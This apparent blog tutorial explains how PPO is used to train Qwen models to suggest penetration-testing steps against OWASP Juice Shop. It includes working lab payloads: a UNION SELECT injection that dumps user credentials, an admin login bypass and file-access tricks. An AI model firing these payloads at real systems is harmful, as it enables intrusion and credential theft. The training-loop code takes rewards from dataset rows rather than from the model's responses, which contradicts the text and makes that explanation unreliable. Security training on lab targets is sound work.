Introduction: When LLM Meets Cybersecurity

If you're reading this, you might be wondering - can we really teach a computer to hack? Not in the malicious sense, but in the way ethical hackers work to make systems safer. This is exactly what this project attempts to do, and I'll be honest - it's both fascinating and a bit overwhelming at first.

The project we're exploring uses something called Proximal Policy Optimization (PPO) to train language models to perform penetration testing on a vulnerable web application called OWASP Juice Shop (Link: https://owasp.org/www-project-juice-shop/). Don't worry if these terms sound intimidating - we'll break everything down together.

What Actually Happens Here?

The Big Picture (In Simple Terms)

Imagine teaching a student to become a cybersecurity expert. You'd:

- Show them vulnerable systems

- Explain what attacks to try

- Give them feedback when they succeed or fail

- Let them practice until they get better



That's essentially what this project does, but with AI:

🤖 LLM Model (Qwen) ← Student

🕸️ Juice Shop ← Practice Lab

🎯 PPO Algorithm ← Teaching Method

📊 Rewards ← Grades/Feedback

The core concept of Proximal Policy Optimization in cybersecurity training

The Dataset: Real Attacks, Real Results

The heart of this system is a dataset containing 240 real penetration testing attempts against Juice Shop. Each entry looks like this (simplified):

{

"state": {

"user_id": 51,

"auth": "Yes",

"headers": {"Authorization": "Bearer token..."}

},

"action": {

"description": "SQL Injection - User enumeration",

"difficulty": 2

},

"reward": 16,

"success": true

}What struck me when first examining this data is how human it feels. Each record represents a real moment where someone tried to find a vulnerability - sometimes successfully, sometimes not. The dataset has a 2.9% success rate with an average reward of 18.7 points per attempt. This mirrors real penetration testing where most attempts fail, but the successes are valuable.

The Technical Architecture: Breaking It Down

1. The Agent (JuiceShopAgent)

This is the "hands" of our system - it actually interacts with the vulnerable web application:

- Registers new users for each testing session

- Executes 25+ different attack types (SQL injection, XSS, directory traversal, etc.)

- Captures application state before and after each attack

- Calculates rewards based on success and vulnerability severity

The agent can perform sophisticated attacks like:

UNION SELECTSQL injections on search endpoints- Admin login bypasses using

admin@juice-sh.op'-- - Directory traversal with encoded paths like

%25252e%25252e%25252f - Business logic exploitation (negative quantity orders)

2. The Brain (PPO Training)



Here's where things get interesting. The system uses Proximal Policy Optimization, which is a type of reinforcement learning. Think of it as a careful way to teach the AI:

Traditional Training: "Here's the right answer, memorize it"

PPO Training: "Try things, get feedback, gradually improve"

The PPO algorithm is particularly good because it:

- Won't make dramatic changes that could break learning

- Balances exploration vs exploitation (trying new things vs using what works)

- Uses value functions to predict long-term success

How the PPO agent learns from rewards in the cybersecurity environment

3. The Model (Qwen Language Models)

The project supports multiple Qwen models:

- Qwen2.5-1.5B-Instruct: 6-8GB VRAM

- Qwen2.5-3B-Instruct: 10-12GB VRAM

- Qwen2.5-7B-Instruct: 16-20GB VRAM

Each model can be trained in two ways:

- Full Fine-tuning: Updates all model parameters (better accuracy, more memory)

- LoRA (Low-Rank Adaptation): Updates only small adapter layers (faster, less memory)

The Learning Process: How It Actually Works

Reward Engineering: The Heart of Learning

We implemented a basic rewards:

def calculate_smart_reward(challenges_before, challenges_after,

status_code, response_text, difficulty):

reward = 0

# Big rewards for actually solving challenges

new_solved = challenges_after - challenges_before

if new_solved:

reward = len(new_solved) * difficulty * 20

# Smaller rewards for promising attempts

if status_code == 200: reward += 10

if 'admin' in response_text.lower(): reward += 8

if 'sql' in response_text.lower(): reward += 6

return rewardThis means the AI gets rewarded for:

- Actually solving challenges (big rewards)

- Getting interesting responses (medium rewards)

- Making reasonable attempts (small rewards)

Training Variants: Different Approaches

The project includes several training strategies:

train_ppo.py: The main approach

- Standard PPO with good defaults

- Works for most use cases

- 5 epochs, balanced parameters

train_stable.py: The careful approach

- Conservative learning rates

- Extra stability checks

- Gradient clipping and volatility monitoring

- Best for consistent, reliable training

train_long.py: The thorough approach

- 10+ epochs with learning rate scheduling

- Early stopping when target is reached

- Comprehensive checkpointing

- Best for production-quality models

The Results: What Actually Gets Learned

After training, the models show interesting behavior changes:

Before Training (Generic AI response):

Query: "Next penetration testing action?"

Response: "I can help you with general cybersecurity information..."After Training (Focused penetration testing):

Query: "User 51, Auth: Yes, Previous: SQL Injection. Next action?"

Response: "Try XSS attack on search parameter or check admin endpoints"The model learns to:

- Recognize vulnerability patterns in application state

- Suggest specific technical attacks rather than generic advice

- Chain attacks logically (following SQL injection with privilege escalation)

- Focus on high-value targets (admin endpoints, sensitive data)

Challenges and Limitations

What Works Well

- Consistent learning: Models reliably improve over training epochs

- Technical accuracy: Learned attacks are valid penetration testing techniques

- Contextual awareness: Models consider application state when suggesting actions

What's Still Hard

- Low success rate: Even trained models don't solve challenges frequently

- Computational cost: Full fine-tuning requires significant GPU resources

- Generalization: Models are specialized for Juice Shop and may not transfer to other applications

Why This Matters

For Cybersecurity

This approach could eventually help:

- Automate penetration testing for common vulnerability patterns

- Training security professionals with AI-assisted learning

- Continuous security assessment of web applications

For AI Research

The project demonstrates:

- Practical reinforcement learning on real-world security tasks

- Integration of language models with interactive environments

- Reward engineering for complex, sparse-reward domains

How AI Learns to Hack (The Implementation Details)

Walking through the actual algorithms and code that make this system work

Introduction: Opening the Hood

Let's walk through the key components together.

1. The Data Generation Engine: JuiceShopAgent

The Foundation: Setting Up the Testing Environment

The JuiceShopAgent class is the workhorse that actually performs penetration testing. Here's how it sets up:

class JuiceShopAgent:

def __init__(self):

self.session = requests.Session()

self.session.timeout = 15

self.current_user_id = None

self.basket_id = None

self.admin_email = "admin@juice-sh.op"This might look simple, but there's wisdom here. Each testing session gets:

- Its own HTTP session (cookies and state management)

- Reasonable timeouts (15 seconds - enough for responses, not too much for hanging)

- User context tracking (user_id and basket_id for stateful attacks)

Smart User Registration: Creating Fresh Testing Contexts

One clever aspect is how it creates fresh users for each test:

def register_and_login(self) -> Tuple[str, str]:

"""Register new user and login"""

email = f"user{uuid.uuid4().hex[:8]}@juice-sh.op"

password = f"Pass{random.randint(1000, 9999)}!"

try:

# Register with random security question

register_data = {

"email": email,

"password": password,

"passwordRepeat": password,

"securityQuestion": {

"id": random.randint(1, 12),

"answer": f"answer{random.randint(100, 999)}"

}

}

res = self.session.post(f"{BASE_URL}/api/Users", json=register_data)

if res.status_code == 201:

# Login and get authentication token

login_res = self.session.post(

f"{BASE_URL}/rest/user/login",

json={"email": email, "password": password}

)

if login_res.status_code == 200:

token = login_res.json()['authentication']['token']

self.session.headers.update({"Authorization": f"Bearer {token}"})

return email, passwordWhat I appreciate about this approach:

- Unique identities: Each test run gets a fresh user context

- Realistic credentials: Passwords follow common patterns

- Proper authentication flow: Login → get token → update headers

- Error handling: Graceful failure if registration doesn't work

The Attack Arsenal: Proven Vulnerability Exploits

The heart of the system is get_proven_attacks(), which returns a list of attacks that actually work against Juice Shop:

def get_proven_attacks(self) -> List[Tuple[str, callable, int]]:

"""Get attacks that are proven to work with current Juice Shop"""

attacks = [

# SQL Injection attacks

("SQL Injection - Search bypass",

lambda: self.session.get(f"{BASE_URL}/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users--"), 2),

("SQL Injection - Login bypass admin",

lambda: self._admin_login_bypass(), 3),

# File access attacks

("Access confidential document",

lambda: self.session.get(f"{BASE_URL}/ftp/acquisitions.md"), 1),

("Poison null byte attack",

lambda: self.session.get(f"{BASE_URL}/ftp/eastere.gg%2500.md"), 3),

# Business logic flaws

("Negative quantity order",

lambda: self._negative_quantity_working(), 3),

]

return attacksEach attack is structured as:

- Description: Human-readable name

- Function: Lambda or method that executes the attack

- Difficulty: Integer rating (1=easy, 3=hard)

The Smart Reward System: Teaching Through Feedback

This is where the system gets really intelligent. The reward calculation doesn't just say "success" or "failure" - it provides nuanced feedback:

def calculate_smart_reward(challenges_before: set, challenges_after: set,

status_code: int, response_text: str, difficulty: int,

url: str) -> int:

"""Smart reward calculation based on actual vulnerabilities"""

new_solved = challenges_after - challenges_before

reward = 0

# Base reward for solving challenges (BIG rewards)

if new_solved:

reward = len(new_solved) * difficulty * 20 # Up to 60 points!

logger.info(f"🎉 CHALLENGE SOLVED: {list(new_solved)} - Reward: {reward}")

return reward

# Status-based rewards (medium rewards)

if status_code == 200:

reward += 10

# Content analysis for potential vulnerabilities

if response_text:

content_lower = response_text.lower()

# SQL injection indicators

if any(indicator in content_lower for indicator in

['email', 'password', 'users', 'admin', 'syntax error']):

reward += 15

# File access indicators

if any(indicator in content_lower for indicator in

['markdown', 'acquisitions', 'legal', 'confidential']):

reward += 12

# Even failed attempts can be informative

elif status_code == 401: reward += 3 # Auth required - interesting!

elif status_code == 403: reward += 5 # Forbidden - we found something

elif status_code >= 500: reward += 6 # Server errors reveal info

return max(reward, 2) # Always give some reward for tryingThis reward structure teaches the AI:

- Big successes deserve big rewards (solving challenges = 20-60 points)

- Interesting failures are valuable (getting error messages = 6-15 points)

- Even attempts matter (minimum 2 points for any action)

The beauty is in the content analysis - the system recognizes when response text contains vulnerability-relevant keywords, even if it didn't solve the challenge completely.

2. The Training Engine: PPO Implementation

Dataset Preparation: From Raw Data to Training Examples

The training process starts by converting raw penetration testing data into AI-friendly format:

def build_dataset(tokenizer, data_path, split="train"):

"""Build dataset for training"""

ds = load_dataset("json", data_files=data_path, split=split)

def create_prompt(sample):

# Improve prompt for chat model

system_prompt = "You are an expert cybersecurity penetration tester. Analyze the current state of a web application and suggest the next tactical action to find vulnerabilities."

state_info = json.dumps(sample['state'], indent=2)

prompt = f"<|im_start|>system\n{system_prompt}<|im_end|>\n"

prompt += f"<|im_start|>user\n"

prompt += f"Current web application state:\n```json\n{state_info}\n```\n\n"

prompt += f"What should be the next penetration testing action? Provide a specific, actionable step.<|im_end|>\n"

prompt += f"<|im_start|>assistant\n"

return prompt

def tokenize(sample):

sample["query"] = create_prompt(sample)

encoded = tokenizer(

sample["query"],

padding="max_length",

truncation=True,

max_length=512,

return_tensors="pt"

)

sample["input_ids"] = encoded["input_ids"].squeeze()

return sample

ds = ds.map(tokenize, batched=False)

ds.set_format(type="torch")

return dsThe prompt engineering here is crucial:

- Clear role definition: "You are an expert cybersecurity penetration tester"

- Context provision: JSON state of the web application

- Specific instruction: "Provide a specific, actionable step"

- Proper formatting: Using the Qwen chat template with

<|im_start|>tokens

PPO Configuration: The Learning Parameters

The PPO configuration: these parameters control how the AI learns:

ppo_config = PPOConfig(

model_name=args.model_name,

learning_rate=1e-6, # Conservative learning rate

batch_size=8, # Process 8 examples at once

mini_batch_size=2, # PPO updates on 2 examples at a time

gradient_accumulation_steps=4, # Effective batch size = 8

# PPO hyperparameters

ppo_epochs=6, # 6 optimization steps per batch

gamma=0.99, # Future reward discount

lam=0.95, # GAE lambda for advantage calculation

cliprange=0.1, # Clip policy updates (conservative!)

cliprange_value=0.1, # Clip value function updates

vf_coef=0.2, # Value function loss weight

max_grad_norm=1.0, # Gradient clipping

target_kl=0.05, # KL divergence target (very conservative)

whiten_rewards=True, # Normalize rewards

)I want to highlight some key choices:

- Conservative clipping (0.1): Prevents the model from changing too drastically

- Small learning rate (1e-6): Slow, steady learning

- Reward whitening: Normalizes rewards so the model doesn't get confused by scale

The Training Loop: Where Learning Happens

The core training loop is where the AI actually learns:

for epoch in range(args.epochs):

for batch in tqdm(ppo_trainer.dataloader, desc=f"Epoch {epoch + 1}"):

query_tensors = batch["input_ids"]

# Convert batch tensor to list (PPO requirement)

if isinstance(query_tensors, torch.Tensor) and query_tensors.dim() == 2:

query_tensors = [query_tensors[i] for i in range(query_tensors.size(0))]

# Generate responses from current model

response_tensors = ppo_trainer.generate(

query_tensors,

return_prompt=False,

**generation_kwargs

)

# Get rewards from original dataset

rewards = []

for i in range(len(query_tensors)):

dataset_idx = (batch_count % len(dataset))

reward_value = dataset[dataset_idx]["reward"]

rewards.append(float(reward_value))

reward_tensors = [torch.tensor(r, dtype=torch.float32) for r in rewards]

# PPO optimization step

stats = ppo_trainer.step(query_tensors, response_tensors, reward_tensors)

# Log progress

batch_mean_reward = sum(rewards) / len(rewards)

value_loss = stats.get('ppo/loss/value', 0)

policy_loss = stats.get('ppo/loss/policy', 0)The sequence is:

- Get queries from the dataset

- Generate responses using current model

- Calculate rewards based on the responses

- Run PPO update to improve the model

- Log statistics to track progress

Generation Parameters: Controlling AI Creativity

The generation settings are carefully tuned for penetration testing:

generation_kwargs = {

"min_length": -1,

"top_k": 40, # Consider top 40 next tokens

"top_p": 0.85, # Nucleus sampling threshold

"do_sample": True, # Enable sampling (not greedy)

"temperature": 0.6, # Lower = more focused responses

"pad_token_id": tokenizer.eos_token_id,

"eos_token_id": tokenizer.eos_token_id,

"max_new_tokens": 128, # Reasonable response length

"repetition_penalty": 1.05, # Slight penalty for repetition

}These settings balance:

- Creativity (sampling enabled, reasonable temperature)

- Focus (lower temperature, top-k filtering)

- Quality (repetition penalty, length limits)

5. Key Code Insights and Best Practices

Error Handling

Throughout the codebase, there's a consistent error handling pattern:

try:

result = risky_operation()

if result.status_code == 200:

return process_success(result)

except Exception as e:

logger.debug(f"Operation failed: {e}")

# Return sensible default instead of crashing

mock_response = requests.Response()

mock_response.status_code = 500

return mock_responseThis approach:

- Logs issues without stopping execution

- Provides mock responses to keep training going

- Degrades gracefully when components fail

Memory Management

The code is careful about GPU memory:

# Use appropriate data types

model = AutoModelForCausalLMWithValueHead.from_pretrained(

model_name,

torch_dtype=torch.bfloat16, # Half precision saves memory

device_map="auto", # Automatic GPU/CPU distribution

)

# Enable gradient checkpointing

ppo_config = PPOConfig(

gradient_checkpointing=True, # Trade compute for memory

# ...

)End of part 1

Read this article in other languages: